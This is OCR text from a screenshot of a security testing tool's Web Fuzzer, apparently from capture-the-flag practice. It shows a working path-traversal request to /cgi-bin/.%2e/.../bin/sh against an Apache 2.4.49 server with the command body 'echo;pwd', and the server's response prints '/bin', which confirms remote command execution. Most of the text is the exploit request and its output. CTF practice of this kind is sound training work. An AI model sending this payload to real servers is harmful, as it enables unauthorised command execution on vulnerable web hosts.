 [default]-本地模式
RPS 0 CPU 4%
127.0.0.1 61495
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec 字典管理 Yak Runner 记事本
MITM
Web WS
Fuzzer
Codec
数据对比
解 码
编 码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2
配置
规则
序列
并发
发送请求 Alt+
强制 HTTPS 历史 爆破示例
分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 788 bytes 数据包扫描 美 化 HEX 热加载 构造请求
1 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28667
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default; adminLang=zh-cn; adminDevice=desktop;
currentGroup=design; Hm_lvt_648a44a949074de73151ffaa0a832aec=1761727601,1761733443,1761734377,1761827763;
HMACCOUNT=23E68EB986FBCD85; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1761827904
7 Cache-Control: max-age=0
8 DNT: 1
9 Upgrade-Insecure-Requests: 1
10 Accept-Encoding: gzip, deflate
11
12 echo;pwd
5bytes / 47ms 美化 HEX 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Oct 2025 12:41:23 GMT
3 Server: Apache/2.4.49 (Unix)
4 Content-Length: 5
5
6 /bin
7
远端地址：1.14.71.254:28667; 响
应时间：47ms; 总耗时：106ms;
URL:http://node4.anna.nssctf.cn:2
8...